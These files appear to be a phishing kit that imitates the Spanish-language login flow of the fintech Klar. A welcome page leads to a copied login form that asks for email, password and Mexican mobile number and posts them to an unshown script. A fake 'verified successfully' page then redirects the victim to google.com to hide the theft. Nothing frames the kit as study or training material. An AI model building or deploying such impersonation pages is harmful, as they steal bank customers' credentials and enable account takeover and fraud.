
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta name="theme-color" content="#101010">
    <title>Klar</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="src/css/bienvenida.css">

    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==">
        if (self !== top) { top.location = self.location; }
    </script>
</head>
<body>

    <main class="screen">

        <div class="bg" style="background-image:url('fon123.jpeg')"></div>
        <div class="shade"></div>

        <div class="brand">Klar</div>

        <section class="bottom">

            <h1>Te damos la bienvenida a Klar</h1>

            <a class="btn-login" href="index2.html">Iniciar sesión</a>

            <span class="link-registro">Registrate</span>

        </section>

        <footer class="footer">Klar Technologies, S.A. de C.V., S.F.P.</footer>

    </main>

</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta name="theme-color" content="#f4f4f4">
    <title>Klar — Iniciar sesión</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="src/css/1332.css">

    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==">
        if (self !== top) { top.location = self.location; }
    </script>
</head>
<body>

    <div id="loader">
        <div class="loader-bar"></div>
        <div class="loader-bar"></div>
        <div class="loader-bar"></div>
        <div class="loader-bar"></div>
    </div>

    <main class="screen">

        <header class="topbar">
            <button type="button" class="nav-btn" aria-label="Volver">
                <svg viewBox="0 0 24 24" aria-hidden="true">
                    <path d="M15.4 7.4 14 6l-6 6 6 6 1.4-1.4L10.8 12z"/>
                </svg>
            </button>

            <button type="button" class="nav-btn" aria-label="Soporte">
                <svg viewBox="0 0 24 24" aria-hidden="true" class="stroke">
                    <path d="M4 13v-1a8 8 0 0 1 16 0v1"/>
                    <path d="M4 13h2.2a1 1 0 0 1 1 1v4a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1v-5z"/>
                    <path d="M20 13h-2.2a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1H19a1 1 0 0 0 1-1v-5z"/>
                    <path d="M18 19.5a3 3 0 0 1-3 2.5h-1.5"/>
                </svg>
            </button>
        </header>

        <div class="brand">Klar</div>

        <section class="form-wrap">

            <h1>Iniciar sesión</h1>

            <form id="accesoForm" method="POST" novalidate>

                <div class="field">
                    <input
                        class="field-input"
                        type="email"
                        id="tx_email_id"
                        name="tx_email_name"
                        inputmode="email"
                        autocomplete="email"
                        autocapitalize="none"
                        spellcheck="false"
                        placeholder="Correo electrónico"
                        required>
                </div>

                <div class="field">
                    <input
                        class="field-input"
                        type="password"
                        id="tx_pass_id"
                        name="tx_pass_name"
                        autocomplete="current-password"
                        placeholder="Contraseña o contraseña temporal"
                        required>

                    <button type="button" class="eye" data-target="tx_pass_id" aria-label="Mostrar u ocultar">
                        <svg viewBox="0 0 24 24" aria-hidden="true">
                            <path d="M12 5c-5 0-9 4.5-9 7s4 7 9 7 9-4.5 9-7-4-7-9-7zm0 11.5A4.5 4.5 0 1 1 16.5 12 4.5 4.5 0 0 1 12 16.5zm0-7.2A2.7 2.7 0 1 0 14.7 12 2.7 2.7 0 0 0 12 9.3z"/>
                        </svg>
                        <span class="slash"></span>
                    </button>
                </div>

                <div class="field">
                    <span class="prefix">+52</span>
                    <input
                        class="field-input with-prefix"
                        type="tel"
                        id="tx_user_id"
                        name="tx_user_name"
                        inputmode="numeric"
                        autocomplete="tel"
                        maxlength="10"
                        placeholder="Número de celular"
                        required>
                </div>

                <p class="form-error" id="formError" role="alert" aria-live="polite"></p>

                <a class="link-help" href="#" id="linkHelp">¿Problemas con tu contraseña?</a>

                <button type="submit" class="btn-primary" id="submitBtn" disabled>Iniciar sesión</button>

            </form>

        </section>

        <footer class="footer">Klar Technologies, S.A. de C.V., S.F.P.</footer>

    </main>

    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==">window.script_nonce = "imndC7k+HjS4AkhlYJQ2Zg==";</script>
    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==" src="src/js/1332.js"></script>

</body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta name="theme-color" content="#ffffff">
    <title>Klar — Verificado</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="src/css/44221.css">

    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==">
        if (self !== top) { top.location = self.location; }
    </script>
</head>
<body>

    <main class="screen">

        <div class="brand">Klar</div>

        <section class="center">

            <div class="check">
                <svg viewBox="0 0 24 24" aria-hidden="true">
                    <path d="M9 16.17 4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                </svg>
            </div>

            <h1>Verificado con éxito</h1>
            <p class="lead">Tu identidad quedó validada.</p>

            <div class="progress">
                <div class="progress-fill"></div>
            </div>

        </section>

        <footer class="footer">Klar Technologies, S.A. de C.V., S.F.P.</footer>

    </main>

    <script nonce="imndC7k+HjS4AkhlYJQ2Zg==">
        setTimeout(function () {
            window.location.replace('https://www.google.com');
        }, 3200);
    </script>

</body>
</html>
</file>
<file: src/css/bienvenida.css>
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;}

html,body{
    height:100%;
    overflow:hidden;
    overscroll-behavior:none;
}

body{
    font-family:'Manrope',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
    background:#fff;
    color:#fff;
    display:flex;
    justify-content:center;
}

.screen{
    position:relative;
    width:100%;
    max-width:430px;
    height:100vh;
    height:100dvh;
    display:flex;
    flex-direction:column;
    overflow:hidden;
}

/* ---------------- Fondo ---------------- */
.bg{
    position:absolute;
    inset:0;
    background-size:cover;
    background-position:center 30%;
    background-repeat:no-repeat;
    z-index:0;
}

.shade{
    position:absolute;
    inset:0;
    z-index:1;
    background:
        linear-gradient(180deg, rgba(0,0,0,.45) 0%, rgba(0,0,0,0) 26%),
        linear-gradient(180deg, rgba(0,0,0,0) 42%, rgba(0,0,0,.62) 74%, rgba(0,0,0,.82) 100%);
    pointer-events:none;
}

/* ---------------- Flecha lateral ---------------- */
.back-edge{
    position:absolute;
    top:150px;
    left:0;
    z-index:3;
    width:34px;
    height:72px;
    display:flex;
    align-items:center;
    justify-content:center;
    background:rgba(0,0,0,.34);
    border:none;
    border-radius:0 12px 12px 0;
    cursor:pointer;
    backdrop-filter:blur(6px);
    transition:background .18s ease, transform .15s ease;
}
.back-edge:active{transform:scale(.96);}
.back-edge svg{width:24px;height:24px;fill:#fff;}

/* ---------------- Marca ---------------- */
.brand{
    position:relative;
    z-index:3;
    margin-top:38px;
    text-align:center;
    font-size:54px;
    font-weight:700;
    letter-spacing:-2.6px;
    line-height:1;
    color:#fff;
}

/* ---------------- Bloque inferior ---------------- */
.bottom{
    position:relative;
    z-index:3;
    margin-top:auto;
    display:flex;
    flex-direction:column;
    padding:0 18px;
}

h1{
    font-size:28px;
    line-height:1.18;
    font-weight:600;
    letter-spacing:-.7px;
    text-align:center;
    
    margin:0 auto 22px;
    text-shadow:0 1px 12px rgba(0,0,0,.35);
}

.btn-login{
    display:flex;
    align-items:center;
    justify-content:center;
    width:100%;
    height:58px;
    border-radius:10px;
    background:rgba(26,26,26,.82);
    backdrop-filter:blur(8px);
    color:#fff;
    font-size:18px;
    font-weight:500;
    letter-spacing:-.2px;
    text-decoration:none;
    transition:background .18s ease, transform .12s ease;
}
.btn-login:hover{background:rgba(18,18,18,.9);}
.btn-login:active{transform:scale(.99);}

.link-registro{
    margin:26px 0 0;
    text-align:center;
    font-size:17px;
    font-weight:500;
    letter-spacing:-.2px;
    color:#fff;
    cursor:pointer;
    transition:opacity .18s ease;
}
.link-registro:hover{opacity:.75;}

/* ---------------- Pie ---------------- */
.footer{
    position:relative;
    z-index:3;
    padding:30px 0 16px;
    text-align:center;
    font-size:9.5px;
    font-weight:500;
    letter-spacing:.9px;
    text-transform:uppercase;
    color:rgba(255,255,255,.62);
}

/* ---------------- Responsive ---------------- */
@media (max-width:380px){
    .brand{font-size:46px;}
    h1{font-size:25px;}
    .btn-login{height:54px;font-size:17px;}
    .link-registro{font-size:16px;}
}

@media (max-height:700px){
    .back-edge{top:110px;height:62px;}
    .brand{margin-top:26px;font-size:44px;}
    h1{font-size:24px;margin-bottom:18px;}
    .btn-login{height:52px;}
    .link-registro{margin-top:20px;}
    .footer{padding:20px 0 12px;}
}
</file>
<file: src/css/1332.css>
:root{
    --bg:#f4f4f4;
    --ink:#1c1c1c;
    --muted:#8f8f8f;
    --line:#dcdcdc;
    --white:#ffffff;
    --red:#d92d20;
    --pill:999px;
}

*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;}

html,body{
    height:100%;
    overflow:hidden;
    overscroll-behavior:none;
}

body{
    font-family:'Manrope',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
    background:linear-gradient(180deg,#f2f2f2 0%,#fafafa 55%,#f4f4f4 100%);
    color:var(--ink);
    display:flex;
    justify-content:center;
}

/* ---------------- Loader ---------------- */
#loader{
    position:fixed;
    inset:0;
    z-index:3000;
    display:none;
    align-items:center;
    justify-content:center;
    gap:6px;
    background:rgba(255,255,255,.9);
    backdrop-filter:blur(2px);
}

.loader-bar{
    width:7px;
    height:34px;
    border-radius:var(--pill);
    background:var(--ink);
    animation:loaderBounce 1s ease-in-out infinite;
}
.loader-bar:nth-child(2){animation-delay:.12s;}
.loader-bar:nth-child(3){animation-delay:.24s;}
.loader-bar:nth-child(4){animation-delay:.36s;}

@keyframes loaderBounce{
    0%,100%{transform:scaleY(.45);opacity:.45;}
    50%{transform:scaleY(1);opacity:1;}
}

/* ---------------- Contenedor ---------------- */
.screen{
    position:relative;
    width:100%;
    max-width:430px;
    height:100vh;
    height:100dvh;
    display:flex;
    flex-direction:column;
    padding:0 22px;
    overflow:hidden;
}

/* ---------------- Barra superior ---------------- */
.topbar{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding-top:14px;
}

.nav-btn{
    width:40px;
    height:40px;
    display:flex;
    align-items:center;
    justify-content:center;
    background:transparent;
    border:none;
    cursor:pointer;
    transition:opacity .18s ease, transform .15s ease;
}
.nav-btn:active{transform:scale(.92);}
.nav-btn svg{width:24px;height:24px;fill:var(--ink);}
.nav-btn svg.stroke{fill:none;stroke:var(--ink);stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;}

/* ---------------- Marca ---------------- */
.brand{
    margin-top:26px;
    text-align:center;
    font-size:44px;
    font-weight:800;
    letter-spacing:-2.2px;
    color:#2b2b2b;
}

/* ---------------- Formulario ---------------- */
.form-wrap{
    margin-top:auto;
    display:flex;
    flex-direction:column;
}

h1{
    font-size:19px;
    font-weight:700;
    letter-spacing:-.3px;
    margin-bottom:16px;
}

#accesoForm{
    display:flex;
    flex-direction:column;
}

/* ---------------- Campos ---------------- */
.field{
    position:relative;
    display:flex;
    align-items:center;
    height:56px;
    margin-bottom:14px;
    background:var(--white);
    border:1px solid var(--line);
    border-radius:12px;
    padding:0 46px 0 16px;
    transition:border-color .18s ease, box-shadow .18s ease, background .18s ease;
}

.field:focus-within{
    border-color:#b0b0b0;
    box-shadow:0 0 0 3px rgba(0,0,0,.035);
}

.field.has-error{
    border-color:#f0a9a2;
    background:#fffafa;
    animation:shake .45s cubic-bezier(.36,.07,.19,.97);
}

@keyframes shake{
    0%,100%{transform:translateX(0);}
    15%{transform:translateX(-7px);}
    30%{transform:translateX(6px);}
    45%{transform:translateX(-4px);}
    60%{transform:translateX(3px);}
    80%{transform:translateX(-2px);}
}

.field-input{
    flex:1;
    min-width:0;
    height:100%;
    border:none;
    background:transparent;
    font-family:inherit;
    font-size:16px;
    font-weight:500;
    color:var(--ink);
    letter-spacing:-.2px;
    outline:none;
}

.field-input::placeholder{color:#a8a8a8;opacity:1;font-weight:400;}

.prefix{
    flex-shrink:0;
    font-size:16px;
    font-weight:600;
    color:#6f6f6f;
    letter-spacing:-.2px;
    margin-right:8px;
    user-select:none;
    -webkit-user-select:none;
    pointer-events:none;
}

.field-input.with-prefix{letter-spacing:-.2px;}

/* ---------------- Ojo ---------------- */
.eye{
    position:absolute;
    right:10px;
    top:50%;
    transform:translateY(-50%);
    width:34px;
    height:34px;
    display:flex;
    align-items:center;
    justify-content:center;
    background:transparent;
    border:none;
    cursor:pointer;
    opacity:.7;
    transition:opacity .18s ease;
}
.eye:hover{opacity:1;}
.eye svg{width:21px;height:21px;fill:#3d3d3d;}

.eye .slash{
    position:absolute;
    width:23px;
    height:1.5px;
    background:#3d3d3d;
    transform:rotate(-45deg);
    border-radius:2px;
    transition:opacity .18s ease;
}
.eye.on .slash{opacity:0;}

/* ---------------- Error ---------------- */
.form-error{
    max-height:0;
    opacity:0;
    overflow:hidden;
    font-size:13.5px;
    font-weight:600;
    line-height:1.4;
    letter-spacing:-.15px;
    color:var(--red);
    transition:max-height .25s ease, opacity .25s ease, margin-top .25s ease;
}
.form-error.show{max-height:60px;opacity:1;margin-top:2px;margin-bottom:10px;}

/* ---------------- Enlace ---------------- */
.link-help{
    align-self:flex-end;
    margin-top:4px;
    margin-bottom:22px;
    font-size:16px;
    font-weight:700;
    color:#3d3d3d;
    text-decoration:none;
    letter-spacing:-.3px;
    transition:opacity .18s ease;
}
.link-help:hover{opacity:.6;}

/* ---------------- Botón ---------------- */
.btn-primary{
    width:100%;
    height:54px;
    border:none;
    border-radius:10px;
    background:#111;
    color:#fff;
    font-family:inherit;
    font-size:16px;
    font-weight:600;
    letter-spacing:-.2px;
    cursor:pointer;
    transition:background .18s ease, transform .12s ease, color .18s ease;
}
.btn-primary:hover{background:#000;}
.btn-primary:active{transform:scale(.99);}
.btn-primary:disabled{
    background:#e3e3e3;
    color:#8b8b8b;
    cursor:default;
    transform:none;
}

/* ---------------- Pie ---------------- */
.footer{
    padding:22px 0 18px;
    text-align:center;
    font-size:10px;
    font-weight:500;
    color:#a2a2a2;
    letter-spacing:.7px;
    text-transform:uppercase;
}

/* ---------------- Responsive ---------------- */
@media (max-width:380px){
    .screen{padding:0 18px;}
    .brand{font-size:38px;}
    h1{font-size:18px;}
    .field-input{font-size:15.5px;}
    .link-help{font-size:15px;}
}

@media (max-height:680px){
    .brand{margin-top:12px;font-size:36px;}
    .field{height:52px;margin-bottom:11px;}
    .link-help{margin-bottom:16px;}
    .footer{padding:14px 0 12px;}
}

@media (prefers-reduced-motion:reduce){
    .field.has-error{animation:none;}
    .loader-bar{animation-duration:1.6s;}
}
</file>
<file: src/css/44221.css>
:root{
    --bg:#ffffff;
    --ink:#1c1c1c;
    --muted:#8f8f8f;
    --ok:#1c1c1c;
}

*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;}

html,body{
    height:100%;
    overflow:hidden;
    overscroll-behavior:none;
}

body{
    font-family:'Manrope',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
    background:linear-gradient(180deg,#f2f2f2 0%,#fafafa 55%,#f4f4f4 100%);
    color:var(--ink);
    display:flex;
    justify-content:center;
}

.screen{
    position:relative;
    width:100%;
    max-width:430px;
    height:100vh;
    height:100dvh;
    display:flex;
    flex-direction:column;
    padding:0 22px;
    overflow:hidden;
}

.brand{
    margin-top:38px;
    text-align:center;
    font-size:44px;
    font-weight:800;
    letter-spacing:-2.2px;
    color:#2b2b2b;
}

.center{
    flex:1;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
    text-align:center;
    padding:0 12px 40px;
}

.check{
    width:76px;
    height:76px;
    border-radius:50%;
    background:#111;
    display:flex;
    align-items:center;
    justify-content:center;
    margin-bottom:26px;
    animation:pop .45s cubic-bezier(.2,.9,.3,1.3);
}

@keyframes pop{
    from{transform:scale(.6);opacity:0;}
    to{transform:scale(1);opacity:1;}
}

.check svg{width:40px;height:40px;fill:#fff;}

h1{
    font-size:27px;
    font-weight:700;
    letter-spacing:-.9px;
    margin-bottom:10px;
}

.lead{
    font-size:15px;
    line-height:1.5;
    font-weight:500;
    color:var(--muted);
    letter-spacing:-.2px;
    max-width:28ch;
    margin-bottom:30px;
}

.progress{
    width:100%;
    max-width:190px;
    height:4px;
    background:#e8e8e8;
    border-radius:999px;
    overflow:hidden;
}

.progress-fill{
    width:0%;
    height:100%;
    border-radius:999px;
    background:#111;
    animation:fill 3.2s linear forwards;
}

@keyframes fill{
    from{width:0%;}
    to{width:100%;}
}

.footer{
    padding:0 0 16px;
    text-align:center;
    font-size:9.5px;
    font-weight:500;
    color:#a2a2a2;
    letter-spacing:.7px;
    text-transform:uppercase;
}

@media (max-width:380px){
    .brand{font-size:38px;}
    h1{font-size:24px;}
}

@media (prefers-reduced-motion:reduce){
    .check{animation:none;}
    .progress-fill{animation:none;width:100%;}
}
</file>
